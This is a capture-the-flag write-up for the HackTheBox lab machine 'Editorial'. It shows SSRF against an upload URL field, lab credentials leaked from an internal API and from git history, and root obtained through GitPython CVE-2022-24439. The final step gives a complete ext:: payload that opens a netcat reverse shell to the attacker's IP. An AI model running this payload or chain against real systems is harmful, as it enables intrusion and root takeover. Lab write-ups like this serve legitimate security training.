HackTheBox Editorial
Writeup for HackTheBox Editorial
Machine Synopsis
Key exploitation techniques:
- Server-Side Request Forgery (SSRF) to access internal API
- Information disclosure via internal API (plaintext credentials)
- SSH for initial user access
- Git repository enumeration (sensitive commit history)
sudomisconfiguration combined with GitPython vulnerability (CVE-2022-24439) for root access
Enumeration
1
2
3
4
5
6
7
8
9
10
11
$ nmap -sV -sC 10.10.11.20
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 0d:ed:b2:9c:e2:53:fb:d4:c8:c1:19:6e:75:80:d8:64 (ECDSA)
|_ 256 0f:b9:a7:51:0e:00:d5:7b:5b:7c:5f:bf:2b:ed:53:a0 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://editorial.htb
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
The scan identified SSH and Nginx on port 80. editorial.htb was added to /etc/hosts.
dirsearch was used to discover hidden directories on the web server.
1
2
3
4
$ dirsearch -u "http://editorial.htb/"
...
[13:59:41] 200 - 3KB - /about
[14:00:22] 200 - 7KB - /upload
The /upload directory was noted for further investigation.
Exploitation
Server-Side Request Forgery (SSRF)


Testing the /upload functionality revealed that uploaded files were stored but downloaded directly, preventing web shell execution. However, an input field allowing arbitrary URLs was present.

Testing this URL input with 127.0.0.1 showed the default Nginx image, confirming a potential SSRF vulnerability.
The response analysis indicated that port 5000 was the “odd one out,” suggesting an active service.
Burp Intruder was used to test for open ports on localhost.

Further SSRF exploitation was performed to enumerate internal API endpoints on localhost:5000.


The SSRF revealed an internal API endpoint /authors at http://127.0.0.1:5000/authors.
Accessing this endpoint via SSRF disclosed credentials: dev:dev080217_devAPI!@.
SSH access was gained using these credentials.
1
2
3
$ ssh dev@editorial.htb
dev@editorial.htb's password: dev080217_devAPI!@
dev@editorial:~$
Privilege Escalation
Git Repository Information Disclosure (prod)
Initial enumeration as dev with sudo -l showed no sudo privileges.
1
2
3
dev@editorial:~$ sudo -l
[sudo] password for dev:
Sorry, user dev may not run sudo on editorial.
The apps directory contained a hidden .git folder.
1
2
3
4
5
6
7
8
dev@editorial:~$ ls
apps user.txt
dev@editorial:~$ cd apps/
dev@editorial:~/apps$ ls -la
total 12
drwxrwxr-x 3 dev dev 4096 Jun 5 14:36 .
drwxr-x--- 4 dev dev 4096 Jun 5 14:36 ..
drwxr-xr-x 8 dev dev 4096 Jun 5 14:36 .git
Navigating into .git/logs/HEAD revealed the commit history.
1
2
3
4
5
6
7
8
9
dev@editorial:~/apps/.git$ ls
branches COMMIT_EDITMSG config description HEAD hooks index info logs objects refs
dev@editorial:~/apps/.git$ cat HEAD
ref: refs/heads/master
dev@editorial:~/apps/.git/logs$ cat HEAD
0000000000000000000000000000000000000000 3251ec9e8ffdd9b938e83e3b9fbf5fd1efa9bbb8 dev-carlos.valderrama <dev-carlos.valderrama@tiempoarriba.htb> 1682905723 -0500 commit (initial): feat: create editorial app
...
1e84a036b2f33c59e2390730699a488c65643d28 b73481bb823d2dfb49c44f4c1e6a7e11912ed8ae dev-carlos.valderrama <dev-carlos.valderrama@tiempoarriba.htb> 1682906108 -0500 commit: change(api): downgrading prod to dev
...
The commit message “feat: create api to editorial info” (1e84a036b2f33c59e2390730699a488c65643d28) was particularly interesting. Using git show on this commit ID revealed plaintext production credentials embedded in the app_api/app.py file: prod:080217_Producti0n_2023!@.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
dev@editorial:~/apps/.git/logs$ git show 1e84a036b2f33c59e2390730699a488c65643d28
commit 1e84a036b2f33c59e2390730699a488c65643d28
Author: dev-carlos.valderrama <dev-carlos.valderrama@tiempoarriba.htb>
Date: Sun Apr 30 20:51:10 2023 -0500
feat: create api to editorial info
* It (will) contains internal info about the editorial, this enable
faster access to information.
diff --git a/app_api/app.py b/app_api/app.py
...
+# -- : (development) mail message to new authors
+@app.route(api_route + '/authors/message', methods=['GET'])
+def api_mail_new_authors():
+ return jsonify({
+ 'template_mail_message': "Welcome to the team! We are thrilled to have you on board and can't wait to see the incredible content you'll bring to the table.\n\nYour login credentials for our internal forum and authors site are:\nUsername: prod\nPassword: 080217_Producti0n_2023!@\nPlease be sure to change your password as soon as possible for security purposes.\n\nDon't hesitate to reach out if you have any questions or ideas - we're always here to support you.\n\nBest regards, " + api_editorial_name + " Team."
+ }) # TODO: replace dev credentials when checks pass
...
SSH access was gained as prod.
1
2
3
$ ssh prod@editorial.htb
prod@editorial.htb's password: 080217_Producti0n_2023!@
prod@editorial:~$
GitPython Vulnerability (CVE-2022-24439)
sudo -l as prod revealed a specific command could be run as root without a password: /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py *.
1
2
3
4
5
6
7
prod@editorial:~$ sudo -l
[sudo] password for prod: 080217_Producti0n_2023!@
Matching Defaults entries for prod on editorial:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User prod may run the following commands on editorial:
(root) /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py *
Inspecting clone_prod_change.py showed it used the git.Repo library to clone a URL provided as a command-line argument. The multi_options=["-c protocol.ext.allow=always"] argument was critical.
1
2
3
4
5
6
7
8
9
10
11
12
13
prod@editorial:~$ cat /opt/internal_apps/clone_changes/clone_prod_change.py
#!/usr/bin/python3
import os
import sys
from git import Repo
os.chdir('/opt/internal_apps/clone_changes')
url_to_clone = sys.argv[1]
r = Repo.init('', bare=True)
r.clone_from(url_to_clone, 'new_changes', multi_options=["-c protocol.ext.allow=always"])
Checking installed Python packages with pip3 list revealed GitPython 3.1.29.
1
2
3
4
5
6
prod@editorial:~$ pip3 list
Package Version
--------------------- ----------------
...
GitPython 3.1.29
...
GitPython 3.1.29 is vulnerable to CVE-2022-24439, which allows arbitrary command execution due to improper handling of ext:: URLs when protocol.ext.allow=always is set. This sudo configuration combined with the vulnerable GitPython version allowed for root privilege escalation.
A netcat listener was set up on the attacking machine. The sudo command was then executed with a crafted ext:: URL payload to trigger a reverse shell as root.
1
2
3
4
5
6
7
8
9
10
# Set up Netcat listener
$ nc -nlvp 9999
listening on [any] 9999 ...
# Execute the vulnerable script with the payload
prod@editorial:~$ sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py "ext::sh -c rm% /tmp/f;mkfifo% /tmp/f;cat% /tmp/f|/bin/bash% -i% 2>&1|nc% 10.10.14.5% 9999% >/tmp/f"
# Reverse shell received
connect to [10.10.14.5] from (UNKNOWN) [10.10.11.20] 46750
root@editorial:/opt/internal_apps/clone_changes#
This successfully granted a root shell.